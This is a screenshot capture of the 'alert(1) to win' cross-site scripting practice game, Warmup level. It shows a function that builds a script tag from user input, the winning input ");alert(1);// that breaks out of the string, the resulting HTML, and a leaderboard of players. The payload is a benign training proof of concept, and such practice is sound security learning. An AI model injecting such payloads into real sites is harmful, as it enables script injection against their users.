 alert(1) to win
Not secure | alf.nu/alert1
Apps VIT University - VTOP VIT University - V2 2D Array - DS Hakk... Java AES Encryptio... https://xilinx.github... Top 20 Basic Kali Li... New Tab Map Coloring — O... Naive Bayes Classifi... »
alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
Input 14
");alert(1);//
Output Win!
<script>console.log("");alert(1);//");</script>
Rate this level: ★★★★★
viswas ? 12 Chrome/88
aefaf gaga ? 12 Firefox/85
lllsss hhh ? 12 Chrome/87
toto ? 12 Firefox/85
DJ ? 12 Chrome/88
sanatani <3 ? 12 Firefox/86
rootbabu noobdya question ? 12 Chrome/87
yangzikang 11? 4? 0? whaaaaaaaaaat? ? 12 Chrome/70
samovitch ok ? 12 Chrome/87
kepler24680 great ? 12 Chrome/85
nice ? 12 Chrome/87
Warmup (14)
Adobe
JSON
Type here to search
ENG
10:56
01-03-2021